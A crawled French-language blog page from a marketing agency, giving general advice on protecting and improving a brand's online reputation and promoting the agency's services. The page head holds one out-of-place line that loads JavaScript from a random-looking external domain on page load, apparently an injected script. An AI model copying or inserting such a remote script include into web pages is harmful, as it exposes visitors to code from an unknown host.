

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://clickwhite.com/fr/blog/reputation-management-protecting-and-enhancing-brand-online-fr
body_size: 37603
content:
<!DOCTYPE html><html lang="fr"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/01422827037c3974.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/a63961f1b37f8e82.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/ea70400696f87259.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-ea159c75a696bd5d.js"/><script src="/_next/static/chunks/4bd1b696-ea011d4d48dc2f31.js" async=""></script><script src="/_next/static/chunks/684-720efc77a80fd1ae.js" async=""></script><script src="/_next/static/chunks/main-app-b51f19610969104b.js" async=""></script><script src="/_next/static/chunks/874-d08617c32cbdf9dc.js" async=""></script><script src="/_next/static/chunks/839-14e7a12a4ad4d7a7.js" async=""></script><script src="/_next/static/chunks/63-7fd1fc826a1f65d8.js" async=""></script><script src="/_next/static/chunks/650-83f0bc97a60fe639.js" async=""></script><script src="/_next/static/chunks/app/%5Blocale%5D/blog/%5Bslug%5D/page-767617f1e80d2a76.js" async=""></script><script src="/_next/static/chunks/43-e323a778ae43c14a.js" async=""></script><script src="/_next/static/chunks/978-bf08842475967826.js" async=""></script><script src="/_next/static/chunks/app/%5Blocale%5D/layout-de82637b14681490.js" async=""></script><script src="/_next/static/chunks/app/%5Blocale%5D/not-found-7ebdc5092dd43447.js" async=""></script><link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=G-EN5H25QJQX" as="script"/><meta name="next-size-adjust" content=""/><link rel="icon" href="/images/favicon.png" sizes="any"/><title>Gestion de la réputation : Protéger et améliorer votre marque en ligne | ClickWhite</title><meta name="description" content="Protégez et améliorez la réputation en ligne de votre marque avec des stratégies efficaces et des services professionnels."/><meta name="keywords" content="gestion de la réputation, réputation en ligne, protection de la marque, amélioration de la marque, surveillance de la réputation, réponse aux commentaires, contenu SEO, avis positifs, services professionnels de réputation, crédibilité de la marque"/><link rel="canonical" href="https://clickwhite.com/fr/blog/reputation-management-protecting-and-enhancing-brand-online-fr"/><link rel="alternate" hrefLang="fr" href="https://clickwhite.com/fr/blog/reputation-management-protecting-and-enhancing-brand-online-fr"/><link rel="alternate" hrefLang="x-default" href="https://clickwhite.com/blog/reputation-management-protecting-and-enhancing-brand-online"/><link rel="alternate" hrefLang="en" href="https://clickwhite.com/blog/reputation-management-protecting-and-enhancing-brand-online"/><link rel="alternate" hrefLang="ru" href="https://clickwhite.com/ru/blog/reputation-management-protecting-and-enhancing-brand-online-ru"/><meta property="og:title" content="Gestion de la réputation : Protéger et améliorer votre marque en ligne | ClickWhite"/><meta property="og:description" content="Protégez et améliorez la réputation en ligne de votre marque avec des stratégies efficaces et des services professionnels."/><meta property="og:url" content="https://clickwhite.com/fr/blog/reputation-management-protecting-and-enhancing-brand-online-fr"/><meta property="og:site_name" content="ClickWhite"/><meta property="og:locale" content="fr_FR"/><meta property="og:image" content="https://blog.clickwhite.com/uploads/large_brand_reputation_management_2f37845b6d.webp"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Gestion de la réputation : Protéger et améliorer votre marque en ligne | ClickWhite"/><meta name="twitter:description" content="Protégez et améliorez la réputation en ligne de votre marque avec des stratégies efficaces et des services professionnels."/><meta name="twitter:image" content="https://blog.clickwhite.com/uploads/large_brand_reputation_management_2f37845b6d.webp"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body class="bg-[#FCFCFC] dark:bg-black __className_d65c78"><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if(e){c.add(e|| '')}else{c.add('white');}if(e==='light'||e==='dark')d.style.colorScheme=e}catch(t){}}();</script><header class="header left-0 top-0 z-40 flex w-full items-center absolute bg-transparent"><div class="container"><div class="relative -mx-4 flex items-center justify-between"><div class="w-60 max-w-full px-4 xl:mr-12"><a class="header-logo block w-full py-8 " href="/fr"><img alt="ClickWhite Logo" width="150" height="40" decoding="async" data-nimg="1" class="w-full dark:hidden max-h-[40px] max-w-[150px]" style="color:transparent" src="/images/logo/clickwhite.png"/><img alt="ClickWhite Logo" width="150" height="40" decoding="async" data-nimg="1" class="hidden w-full dark:block" style="color:transparent" src="/images/logo/clickwhite-dark.png"/></a></div><div class="flex w-full items-center justify-between px-4"><div><button id="navbarToggler" aria-label="Mobile Menu" class="absolute right-4 top-1/2 block translate-y-[-50%] rounded-lg px-3 py-[6px] ring-primary focus:ring-2 lg:hidden"><span class="relative my-1.5 block h-0.5 w-[30px] bg-black transition-all duration-300 dark:bg-white  "></span><span class="relative my-1.5 block h-0.5 w-[30px] bg-black transition-all duration-300 dark:bg-white  "></span><span class="relative my-1.5 block h-0.5 w-[30px] bg-black transition-all duration-300 dark:bg-white  "></span></button><nav id="navbarCollapse" class="navbar absolute right-0 z-30 w-[250px] rounded border-[.5px] border-body-color/50 bg-white px-6 py-4 duration-300 dark:border-body-color/20 dark:bg-dark lg:visible lg:static lg:w-auto lg:border-none lg:!bg-transparent lg:p-0 lg:opacity-100 invisible top-[120%] opacity-0"><ul class="block lg:flex lg:space-x-6 xl:space-x-7"><li class="group relative"><p class="flex cursor-pointer items-center justify-between py-2 text-sm text-dark group-hover:text-primary dark:text-white/70 dark:group-hover:text-white lg:mr-0 lg:inline-flex lg:px-0 lg:py-6">Services SEO<span class="pb-1 pl-1"><svg width="18" height="17" viewBox="0 0 18 17"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.29289 8.8427C6.68342 8.45217 7.31658 8.45217 7.70711 8.8427L12 13.1356L16.2929 8.8427C16.6834 8.45217 17.3166 8.45217 17.7071 8.8427C18.0976 9.23322 18.0976 9.86639 17.7071 10.2569L12 15.964L6.29289 10.2569C5.90237 9.86639 5.90237 9.23322 6.29289 8.8427Z" fill="currentColor"></path></svg></span></p><div class="submenu relative left-0 top-full rounded-sm bg-white transition-[top] duration-300 group-hover:opacity-100 dark:bg-dark lg:invisible lg:absolute lg:top-[110%] lg:block lg:w-[250px] lg:p-4 lg:opacity-0 lg:shadow-lg lg:group-hover:visible lg:group-hover:top-full hidden"><a class="block rounded py-2.5 text-sm text-dark hover:text-primary dark:text-white/70 dark:hover:text-white lg:px-3" href="/fr/services/seo">Services SEO</a><a class="block rounded py-2.5 text-sm text-dark hover:text-primary dark:text-white/70 dark:hover:text-white lg:px-3" href="/fr/services/international-seo">SEO International</a><a class="block rounded py-2.5 text-sm text-dark hover:text-primary dark:text-white/70 dark:hover:text-white lg:px-3" href="/fr/services/local-seo">SEO Local</a></div></li><li class="group relative"><a class="flex py-2 text-sm lg:mr-0 lg:inline-flex lg:px-0 lg:py-6 text-dark hover:text-primary dark:text-white/70 dark:hover:text-white" href="/fr/services/web-development">Développement Web</a></li><li class="group relative"><a class="flex py-2 text-sm lg:mr-0 lg:inline-flex lg:px-0 lg:py-6 text-dark hover:text-primary dark:text-white/70 dark:hover:text-white" href="/fr/services/social-media-marketing">SMM</a></li><li class="group relative"><p class="flex cursor-pointer items-center justify-between py-2 text-sm text-dark group-hover:text-primary dark:text-white/70 dark:group-hover:text-white lg:mr-0 lg:inline-flex lg:px-0 lg:py-6">À propos<span class="pb-1 pl-1"><svg width="18" height="17" viewBox="0 0 18 17"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.29289 8.8427C6.68342 8.45217 7.31658 8.45217 7.70711 8.8427L12 13.1356L16.2929 8.8427C16.6834 8.45217 17.3166 8.45217 17.7071 8.8427C18.0976 9.23322 18.0976 9.86639 17.7071 10.2569L12 15.964L6.29289 10.2569C5.90237 9.86639 5.90237 9.23322 6.29289 8.8427Z" fill="currentColor"></path></svg></span></p><div class="submenu relative left-0 top-full rounded-sm bg-white transition-[top] duration-300 group-hover:opacity-100 dark:bg-dark lg:invisible lg:absolute lg:top-[110%] lg:block lg:w-[250px] lg:p-4 lg:opacity-0 lg:shadow-lg lg:group-hover:visible lg:group-hover:top-full hidden"><a class="block rounded py-2.5 text-sm text-dark hover:text-primary dark:text-white/70 dark:hover:text-white lg:px-3" href="/fr/contact">Contactez-nous</a><a class="block rounded py-2.5 text-sm text-dark hover:text-primary dark:text-white/70 dark:hover:text-white lg:px-3" href="/fr/about">À propos de nous</a></div></li></ul></nav></div><div class="flex items-center justify-end pr-16 lg:pr-0"><div class="pr-5 hidden lg:block"><a class="ease-in-up hidden rounded-sm bg-primary px-8 py-3 text-sm font-medium text-white shadow-btn transition duration-300 hover:bg-opacity-90 hover:shadow-btn-hover md:px-2 lg:px-3 xl:block xl:px-6" href="/fr/contact">Réserver une consultation</a></div><div class="min-w-[108px]"></div><div><button aria-label="theme toggler" class="bg-gray-2 dark:bg-dark-bg flex h-9 w-9 cursor-pointer items-center justify-center rounded-full text-black dark:text-white md:h-14 md:w-14"><svg viewBox="0 0 23 23" class="h-5 w-5 stroke-current dark:hidden md:h-6 md:w-6" fill="none"><path d="M9.55078 1.5C5.80078 1.5 1.30078 5.25 1.30078 11.25C1.30078 17.25 5.80078 21.75 11.8008 21.75C17.8008 21.75 21.5508 17.25 21.5508 13.5C13.3008 18.75 4.30078 9.75 9.55078 1.5Z" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg><svg viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="hidden h-5 w-5 dark:block md:h-6 md:w-6"><mask id="path-1-inside-1_977:1934" fill="white"><path d="M12.0508 16.5C10.8573 16.5 9.71271 16.0259 8.8688 15.182C8.02489 14.3381 7.55078 13.1935 7.55078 12C7.55078 10.8065 8.02489 9.66193 8.8688 8.81802C9.71271 7.97411 10.8573 7.5 12.0508 7.5C13.2443 7.5 14.3888 7.97411 15.2328 8.81802C16.0767 9.66193 16.5508 10.8065 16.5508 12C16.5508 13.1935 16.0767 14.3381 15.2328 15.182C14.3888 16.0259 13.2443 16.5 12.0508 16.5ZM12.0508 18C13.6421 18 15.1682 17.3679 16.2934 16.2426C17.4186 15.1174 18.0508 13.5913 18.0508 12C18.0508 10.4087 17.4186 8.88258 16.2934 7.75736C15.1682 6.63214 13.6421 6 12.0508 6C10.4595 6 8.93336 6.63214 7.80814 7.75736C6.68292 8.88258 6.05078 10.4087 6.05078 12C6.05078 13.5913 6.68292 15.1174 7.80814 16.2426C8.93336 17.3679 10.4595 18 12.0508 18ZM12.0508 0C12.2497 0 12.4405 0.0790176 12.5811 0.21967C12.7218 0.360322 12.8008 0.551088 12.8008 0.75V3.75C12.8008 3.94891 12.7218 4.13968 12.5811 4.28033C12.4405 4.42098 12.2497 4.5 12.0508 4.5C11.8519 4.5 11.6611 4.42098 11.5205 4.28033C11.3798 4.13968 11.3008 3.94891 11.3008 3.75V0.75C11.3008 0.551088 11.3798 0.360322 11.5205 0.21967C11.6611 0.0790176 11.8519 0 12.0508 0V0ZM12.0508 19.5C12.2497 19.5 12.4405 19.579 12.5811 19.7197C12.7218 19.8603 12.8008 20.0511 12.8008 20.25V23.25C12.8008 23.4489 12.7218 23.6397 12.5811 23.7803C12.4405 23.921 12.2497 24 12.0508 24C11.8519 24 11.6611 23.921 11.5205 23.7803C11.3798 23.6397 11.3008 23.4489 11.3008 23.25V20.25C11.3008 20.0511 11.3798 19.8603 11.5205 19.7197C11.6611 19.579 11.8519 19.5 12.0508 19.5ZM24.0508 12C24.0508 12.1989 23.9718 12.3897 23.8311 12.5303C23.6905 12.671 23.4997 12.75 23.3008 12.75H20.3008C20.1019 12.75 19.9111 12.671 19.7705 12.5303C19.6298 12.3897 19.5508 12.1989 19.5508 12C19.5508 11.8011 19.6298 11.6103 19.7705 11.4697C19.9111 11.329 20.1019 11.25 20.3008 11.25H23.3008C23.4997 11.25 23.6905 11.329 23.8311 11.4697C23.9718 11.6103 24.0508 11.8011 24.0508 12ZM4.55078 12C4.55078 12.1989 4.47176 12.3897 4.33111 12.5303C4.19046 12.671 3.99969 12.75 3.80078 12.75H0.800781C0.601869 12.75 0.411103 12.671 0.270451 12.5303C0.129799 12.3897 0.0507813 12.1989 0.0507812 12C0.0507813 11.8011 0.129799 11.6103 0.270451 11.4697C0.411103 11.329 0.601869 11.25 0.800781 11.25H3.80078C3.99969 11.25 4.19046 11.329 4.33111 11.4697C4.47176 11.6103 4.55078 11.8011 4.55078 12ZM20.5363 3.5145C20.6769 3.65515 20.7559 3.84588 20.7559 4.04475C20.7559 4.24362 20.6769 4.43435 20.5363 4.575L18.4153 6.6975C18.3455 6.76713 18.2628 6.82235 18.1717 6.86C18.0806 6.89765 17.983 6.91699 17.8845 6.91692C17.6855 6.91678 17.4947 6.83758 17.354 6.69675C17.2844 6.62702 17.2292 6.54425 17.1915 6.45318C17.1539 6.36211 17.1345 6.26452 17.1346 6.16597C17.1348 5.96695 17.214 5.77613 17.3548 5.6355L19.4758 3.5145C19.6164 3.3739 19.8072 3.29491 20.006 3.29491C20.2049 3.29491 20.3956 3.3739 20.5363 3.5145ZM6.74678 17.304C6.88738 17.4446 6.96637 17.6354 6.96637 17.8342C6.96637 18.0331 6.88738 18.2239 6.74678 18.3645L4.62578 20.4855C4.48433 20.6221 4.29488 20.6977 4.09823 20.696C3.90158 20.6943 3.71347 20.6154 3.57442 20.4764C3.43536 20.3373 3.35648 20.1492 3.35478 19.9526C3.35307 19.7559 3.42866 19.5665 3.56528 19.425L5.68628 17.304C5.82693 17.1634 6.01766 17.0844 6.21653 17.0844C6.4154 17.0844 6.60614 17.1634 6.74678 17.304ZM20.5363 20.4855C20.3956 20.6261 20.2049 20.7051 20.006 20.7051C19.8072 20.7051 19.6164 20.6261 19.4758 20.4855L17.3548 18.3645C17.2182 18.223 17.1426 18.0336 17.1443 17.8369C17.146 17.6403 17.2249 17.4522 17.3639 17.3131C17.503 17.1741 17.6911 17.0952 17.8877 17.0935C18.0844 17.0918 18.2738 17.1674 18.4153 17.304L20.5363 19.425C20.6769 19.5656 20.7559 19.7564 20.7559 19.9552C20.7559 20.1541 20.6769 20.3449 20.5363 20.4855ZM6.74678 6.6975C6.60614 6.8381 6.4154 6.91709 6.21653 6.91709C6.01766 6.91709 5.82693 6.8381 5.68628 6.6975L3.56528 4.575C3.49365 4.50582 3.43651 4.42306 3.39721 4.33155C3.3579 4.24005 3.33721 4.14164 3.33634 4.04205C3.33548 3.94247 3.35445 3.84371 3.39216 3.75153C3.42988 3.65936 3.48557 3.57562 3.55598 3.5052C3.6264 3.43478 3.71014 3.37909 3.80232 3.34138C3.89449 3.30367 3.99325 3.2847 4.09283 3.28556C4.19242 3.28643 4.29083 3.30712 4.38233 3.34642C4.47384 3.38573 4.5566 3.44287 4.62578 3.5145L6.74678 5.6355C6.81663 5.70517 6.87204 5.78793 6.90985 5.87905C6.94766 5.97017 6.96712 6.06785 6.96712 6.1665C6.96712 6.26515 6.94766 6.36283 6.90985 6.45395C6.87204 6.54507 6.81663 6.62783 6.74678 6.6975Z"></path></mask><path d="M12.0508 16.5C10.8573 16.5 9.71271 16.0259 8.8688 15.182C8.02489 14.3381 7.55078 13.1935 7.55078 12C7.55078 10.8065 8.02489 9.66193 8.8688 8.81802C9.71271 7.97411 10.8573 7.5 12.0508 7.5C13.2443 7.5 14.3888 7.97411 15.2328 8.81802C16.0767 9.66193 16.5508 10.8065 16.5508 12C16.5508 13.1935 16.0767 14.3381 15.2328 15.182C14.3888 16.0259 13.2443 16.5 12.0508 16.5ZM12.0508 18C13.6421 18 15.1682 17.3679 16.2934 16.2426C17.4186 15.1174 18.0508 13.5913 18.0508 12C18.0508 10.4087 17.4186 8.88258 16.2934 7.75736C15.1682 6.63214 13.6421 6 12.0508 6C10.4595 6 8.93336 6.63214 7.80814 7.75736C6.68292 8.88258 6.05078 10.4087 6.05078 12C6.05078 13.5913 6.68292 15.1174 7.80814 16.2426C8.93336 17.3679 10.4595 18 12.0508 18ZM12.0508 0C12.2497 0 12.4405 0.0790176 12.5811 0.21967C12.7218 0.360322 12.8008 0.551088 12.8008 0.75V3.75C12.8008 3.94891 12.7218 4.13968 12.5811 4.28033C12.4405 4.42098 12.2497 4.5 12.0508 4.5C11.8519 4.5 11.6611 4.42098 11.5205 4.28033C11.3798 4.13968 11.3008 3.94891 11.3008 3.75V0.75C11.3008 0.551088 11.3798 0.360322 11.5205 0.21967C11.6611 0.0790176 11.8519 0 12.0508 0V0ZM12.0508 19.5C12.2497 19.5 12.4405 19.579 12.5811 19.7197C12.7218 19.8603 12.8008 20.0511 12.8008 20.25V23.25C12.8008 23.4489 12.7218 23.6397 12.5811 23.7803C12.4405 23.921 12.2497 24 12.0508 24C11.8519 24 11.6611 23.921 11.5205 23.7803C11.3798 23.6397 11.3008 23.4489 11.3008 23.25V20.25C11.3008 20.0511 11.3798 19.8603 11.5205 19.7197C11.6611 19.579 11.8519 19.5 12.0508 19.5ZM24.0508 12C24.0508 12.1989 23.9718 12.3897 23.8311 12.5303C23.6905 12.671 23.4997 12.75 23.3008 12.75H20.3008C20.1019 12.75 19.9111 12.671 19.7705 12.5303C19.6298 12.3897 19.5508 12.1989 19.5508 12C19.5508 11.8011 19.6298 11.6103 19.7705 11.4697C19.9111 11.329 20.1019 11.25 20.3008 11.25H23.3008C23.4997 11.25 23.6905 11.329 23.8311 11.4697C23.9718 11.6103 24.0508 11.8011 24.0508 12ZM4.55078 12C4.55078 12.1989 4.47176 12.3897 4.33111 12.5303C4.19046 12.671 3.99969 12.75 3.80078 12.75H0.800781C0.601869 12.75 0.411103 12.671 0.270451 12.5303C0.129799 12.3897 0.0507813 12.1989 0.0507812 12C0.0507813 11.8011 0.129799 11.6103 0.270451 11.4697C0.411103 11.329 0.601869 11.25 0.800781 11.25H3.80078C3.99969 11.25 4.19046 11.329 4.33111 11.4697C4.47176 11.6103 4.55078 11.8011 4.55078 12ZM20.5363 3.5145C20.6769 3.65515 20.7559 3.84588 20.7559 4.04475C20.7559 4.24362 20.6769 4.43435 20.5363 4.575L18.4153 6.6975C18.3455 6.76713 18.2628 6.82235 18.1717 6.86C18.0806 6.89765 17.983 6.91699 17.8845 6.91692C17.6855 6.91678 17.4947 6.83758 17.354 6.69675C17.2844 6.62702 17.2292 6.54425 17.1915 6.45318C17.1539 6.36211 17.1345 6.26452 17.1346 6.16597C17.1348 5.96695 17.214 5.77613 17.3548 5.6355L19.4758 3.5145C19.6164 3.3739 19.8072 3.29491 20.006 3.29491C20.2049 3.29491 20.3956 3.3739 20.5363 3.5145ZM6.74678 17.304C6.88738 17.4446 6.96637 17.6354 6.96637 17.8342C6.96637 18.0331 6.88738 18.2239 6.74678 18.3645L4.62578 20.4855C4.48433 20.6221 4.29488 20.6977 4.09823 20.696C3.90158 20.6943 3.71347 20.6154 3.57442 20.4764C3.43536 20.3373 3.35648 20.1492 3.35478 19.9526C3.35307 19.7559 3.42866 19.5665 3.56528 19.425L5.68628 17.304C5.82693 17.1634 6.01766 17.0844 6.21653 17.0844C6.4154 17.0844 6.60614 17.1634 6.74678 17.304ZM20.5363 20.4855C20.3956 20.6261 20.2049 20.7051 20.006 20.7051C19.8072 20.7051 19.6164 20.6261 19.4758 20.4855L17.3548 18.3645C17.2182 18.223 17.1426 18.0336 17.1443 17.8369C17.146 17.6403 17.2249 17.4522 17.3639 17.3131C17.503 17.1741 17.6911 17.0952 17.8877 17.0935C18.0844 17.0918 18.2738 17.1674 18.4153 17.304L20.5363 19.425C20.6769 19.5656 20.7559 19.7564 20.7559 19.9552C20.7559 20.1541 20.6769 20.3449 20.5363 20.4855ZM6.74678 6.6975C6.60614 6.8381 6.4154 6.91709 6.21653 6.91709C6.01766 6.91709 5.82693 6.8381 5.68628 6.6975L3.56528 4.575C3.49365 4.50582 3.43651 4.42306 3.39721 4.33155C3.3579 4.24005 3.33721 4.14164 3.33634 4.04205C3.33548 3.94247 3.35445 3.84371 3.39216 3.75153C3.42988 3.65936 3.48557 3.57562 3.55598 3.5052C3.6264 3.43478 3.71014 3.37909 3.80232 3.34138C3.89449 3.30367 3.99325 3.2847 4.09283 3.28556C4.19242 3.28643 4.29083 3.30712 4.38233 3.34642C4.47384 3.38573 4.5566 3.44287 4.62578 3.5145L6.74678 5.6355C6.81663 5.70517 6.87204 5.78793 6.90985 5.87905C6.94766 5.97017 6.96712 6.06785 6.96712 6.1665C6.96712 6.26515 6.94766 6.36283 6.90985 6.45395C6.87204 6.54507 6.81663 6.62783 6.74678 6.6975Z" fill="black" stroke="white" stroke-width="2" mask="url(#path-1-inside-1_977:1934)"></path></svg></button></div></div></div></div></div></header><section class="pb-[120px] pt-[150px]"><div class="container"><div class="-mx-4 flex flex-wrap justify-center"><div class="w-full px-4 lg:w-8/12"><div><h1 class="mb-8 text-3xl font-bold leading-tight text-black dark:text-white sm:text-4xl sm:leading-tight">Gestion de la réputation : Protéger et améliorer votre marque en ligne</h1><div><div class="mb-10 w-full overflow-hidden rounded"><div class="relative aspect-[97/60] w-full sm:aspect-[97/44]"><img alt="Gestion de la réputation : Protéger et améliorer votre marque en ligne" loading="lazy" decoding="async" data-nimg="fill" class="object-cover object-center dark:opacity-80" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://blog.clickwhite.com/uploads/large_brand_reputation_management_2f37845b6d.webp"/></div></div><div class="blog-container mb-10 text-base text-body-color"><p>À l&#x27;ère numérique actuelle, la gestion de la réputation est cruciale pour les entreprises et les individus. Votre réputation en ligne peut avoir un impact significatif sur le succès de votre marque, influençant la confiance des clients, le moral des employés et même vos résultats financiers. Cet article explore l&#x27;importance de la gestion de la réputation, les stratégies pour protéger et améliorer votre marque en ligne, et comment les <a href="https://clickwhite.com/fr">services professionnels</a> peuvent aider à maintenir une présence positive en ligne.</p>
<h2>Pourquoi la Gestion de la Réputation est Importante</h2>
<h3>Influence sur les Décisions des Consommateurs</h3>
<p>Une solide réputation en ligne peut influencer les décisions des consommateurs. Les avis et témoignages positifs renforcent la confiance et encouragent les clients potentiels à choisir vos produits ou services. À l&#x27;inverse, les retours négatifs peuvent dissuader les clients potentiels, impactant ainsi vos ventes et votre croissance.</p>
<h3>Perception de la Marque</h3>
<p>Votre réputation en ligne façonne la perception publique de votre marque. Une réputation bien gérée présente votre entreprise comme fiable, crédible et axée sur le client. Cette perception est vitale dans un marché compétitif où les consommateurs ont de nombreux choix.</p>
<h3>Moral et Recrutement des Employés</h3>
<p>Une réputation positive attire non seulement des clients, mais aussi des talents de premier plan. Les employés potentiels sont plus enclins à rejoindre une entreprise avec une bonne réputation, et les employés actuels se sentent fiers et motivés de travailler pour une marque respectée.</p>
<h2>Stratégies pour Protéger et Améliorer Votre Réputation en Ligne</h2>
<h3>Surveillez Votre Présence en Ligne</h3>
<p>Surveillez régulièrement votre présence en ligne pour rester informé de ce qui se dit sur votre marque. Utilisez des outils comme Google Alerts, des outils de <a href="https://clickwhite.com/fr/services/social-media-marketing">surveillance des médias sociaux</a> et des plateformes d&#x27;avis pour suivre les mentions et les avis.</p>
<h3>Répondez aux Commentaires</h3>
<p>Engagez-vous avec votre audience en répondant aux commentaires positifs et négatifs. Remerciez les clients pour les avis positifs et répondez aux commentaires négatifs de manière professionnelle et constructive. Cela montre que vous valorisez les retours des clients et que vous êtes déterminé à améliorer vos services.</p>
<h3>Optimisez Votre Contenu</h3>
<p>Assurez-vous que votre site web et vos profils sur les réseaux sociaux sont à jour, informatifs et engageants. Publiez du contenu de haute qualité qui reflète les valeurs et l&#x27;expertise de votre marque. Le <a href="https://clickwhite.com/fr/services/seo">contenu optimisé pour le SEO</a> aide à améliorer votre classement dans les moteurs de recherche, facilitant ainsi la découverte de votre marque par les clients potentiels.</p>
<h3>Encouragez les Avis Positifs</h3>
<p>Encouragez les clients satisfaits à laisser des avis positifs sur des plateformes comme Google, Yelp et Trustpilot. Facilitez-leur la tâche en fournissant des liens directs et des instructions sur la manière de laisser un avis. Les avis positifs peuvent contrebalancer les retours négatifs et améliorer votre note globale.</p>
<h3>Traitez le Contenu Négatif</h3>
<p>Si vous rencontrez du contenu négatif concernant votre marque, prenez des mesures proactives pour y remédier. Contactez la source si possible et résolvez le problème à l&#x27;amiable. Si le contenu est faux ou diffamatoire, envisagez de demander un avis juridique.</p>
<h2>Services Professionnels de Gestion de la Réputation</h2>
<p>Bien que vous puissiez gérer votre réputation en ligne en interne, les services professionnels offrent une expertise et des ressources inestimables. Les entreprises de gestion de la réputation fournissent :</p>
<ul>
<li><strong>Surveillance Complète</strong> : Suivi continu de vos mentions en ligne sur diverses plateformes.</li>
<li><strong>Gestion de Crise</strong> : Gestion experte des crises de réputation, assurant un impact minimal sur votre marque.</li>
<li><strong>Création de Contenu</strong> : <a href="https://clickwhite.com/fr/services/seo">Développement de contenu positif</a> qui améliore l&#x27;image de votre marque.</li>
<li><strong>Gestion des Avis</strong> : Stratégies pour obtenir des avis positifs et traiter efficacement les commentaires négatifs.</li>
</ul>
<h3>Conclusion</h3>
<p>La gestion de la réputation est un processus continu qui nécessite vigilance et action stratégique. En surveillant votre présence en ligne, en engageant votre audience et en utilisant des services professionnels, vous pouvez protéger et améliorer la réputation de votre marque. Une solide réputation en ligne attire non seulement des clients, mais favorise également la confiance, la crédibilité et le succès à long terme. <a href="https://clickwhite.com/fr/contact">Investissez dans votre réputation dès aujourd&#x27;hui</a> pour assurer un avenir prospère à votre marque.</p>
<p>En suivant ces stratégies et en envisageant une aide professionnelle, vous pouvez naviguer dans la complexité de la gestion de la réputation en ligne et maintenir une image positive dans le paysage numérique.</p></div><div class="mb-12 mt-12 flex w-full items-center justify-center"><div><a class="rounded-sm bg-primary px-8 py-4 text-base font-semibold text-white duration-300 ease-in-out hover:bg-primary/80" href="/fr/contact">Obtenez une consultation gratuite</a></div></div><div class="items-center justify-between sm:flex"><div class="mb-5"><h4 class="mb-3 text-sm font-medium text-body-color">Articles associés<!-- -->:</h4><div class="gap-7.5 grid grid-cols-1 text-body-color sm:grid-cols-2 lg:grid-cols-3"><div class="mb-2"><a href="/fr/blog/seo-in-france-what-you-need-to-know-fr">SEO en France – Ce qu&#x27;il faut savoir pour optimiser votre site web</a></div><div class="mb-2"><a href="/fr/blog/seo-and-sem-what-is-difference-fr">SEO et SEM : Quelle est la différence entre SEO et SEM ?</a></div><div class="mb-2"><a href="/fr/blog/leveraging-clickwhite-innovative-seo-tools-fr">Exploitez les outils innovants d&#x27;optimisation pour les moteurs de recherche de ClickWhite depuis Dubaï pour booster votre entreprise en ligne.</a></div><div class="mb-2"><a href="/fr/blog/why-uae-business-needs-digital-marketing-services-fr">Pourquoi votre entreprise aux Émirats arabes unis a besoin de services de marketing digital</a></div></div></div></div></div></div></div></div></div></section><!--$--><!--/$--><!--$--><!--/$--><footer class="relative z-10 bg-white pt-16 dark:bg-gray-dark md:pt-20 lg:pt-24"><div class="container"><div class="-mx-4 flex flex-wrap"><div class="w-full px-4 md:w-1/2 lg:w-4/12 xl:w-5/12"><div class="mb-12 max-w-[360px] lg:mb-16"><a class="mb-8 inline-block" href="/fr"><img alt="Agence de marketing digital ClickWhite, Dubaï, EAU" loading="lazy" width="140" height="30" decoding="async" data-nimg="1" class="w-full dark:hidden max-h-[30px] max-w-[140px]" style="color:transparent" src="/images/logo/clickwhite.png"/><img alt="Agence de marketing digital ClickWhite, Dubaï, EAU" loading="lazy" width="140" height="30" decoding="async" data-nimg="1" class="hidden w-full dark:block max-h-[30px]" style="color:transparent" src="/images/logo/clickwhite-dark.png"/></a><p class="mb-4 text-base leading-relaxed text-body-color dark:text-body-color-dark">Copyright © ClickWhite.com, Dubai, UAE.</p><div class="mb-4 text-base leading-relaxed text-body-color dark:text-body-color-dark"><a href="/cdn-cgi/l/email-protection#a3c0cccdd7c2c0d7e3c0cfcac0c8d4cbcad7c68dc0ccce" class="items-center gap-3"><div class="mr-1 inline-flex h-5 w-5 items-center align-middle"><svg width="18px" height="18px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_15_17)"><rect width="24" height="24"></rect><path d="M3 17.5V6.5C3 5.94772 3.44772 5.5 4 5.5H12H20C20.5523 5.5 21 5.94772 21 6.5V17.5C21 18.0523 20.5523 18.5 20 18.5H4C3.44772 18.5 3 18.0523 3 17.5Z" stroke="currentColor" stroke-width="2" stroke-linejoin="round"></path><path d="M3 6L12 12L21 6" stroke="currentColor" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_15_17"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg></div><span><span class="__cf_email__" data-cfemail="53303c3d2732302713303f3a3038243b3a27367d303c3e">[email&#160;protected]</span></span></a></div><div class="mb-4 text-base text-body-color"><a href="https://wa.me/971555891028" class="items-center gap-3 align-middle"><div class="mr-1 inline-flex h-5 w-5 items-center align-middle"><svg width="18px" height="18px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3 5.5C3 14.0604 9.93959 21 18.5 21C18.8862 21 19.2691 20.9859 19.6483 20.9581C20.0834 20.9262 20.3009 20.9103 20.499 20.7963C20.663 20.7019 20.8185 20.5345 20.9007 20.364C21 20.1582 21 19.9181 21 19.438V16.6207C21 16.2169 21 16.015 20.9335 15.842C20.8749 15.6891 20.7795 15.553 20.6559 15.4456C20.516 15.324 20.3262 15.255 19.9468 15.117L16.74 13.9509C16.2985 13.7904 16.0777 13.7101 15.8683 13.7237C15.6836 13.7357 15.5059 13.7988 15.3549 13.9058C15.1837 14.0271 15.0629 14.2285 14.8212 